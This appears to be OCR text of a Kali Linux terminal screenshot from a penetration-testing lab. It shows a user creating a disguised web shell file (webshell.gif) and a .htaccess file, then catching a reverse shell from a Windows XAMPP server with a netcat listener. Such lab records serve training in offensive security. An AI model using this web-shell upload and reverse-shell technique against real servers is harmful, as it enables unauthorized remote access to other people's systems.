 kali@kali: ~
File Actions Edit View Help
└─# mkdir offsec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim webshell.gif
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim webshell.gif
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim .htaccess
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
valid_lft forever preferred_lft forever
inet6 fe80::9b52:756f:ef79:195f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.57] from (UNKNOWN) [192.168.57.187] 49839
SOCKET: Shell has connected! PID: 3776
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>